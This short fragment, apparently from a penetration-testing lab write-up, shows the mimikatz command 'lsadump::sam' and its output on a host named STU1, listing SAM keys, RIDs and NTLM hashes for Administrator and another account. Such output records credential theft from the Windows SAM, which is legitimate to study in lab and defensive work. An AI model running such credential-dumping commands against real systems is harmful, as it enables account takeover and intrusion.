 mimikatz # lsadump::sam
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0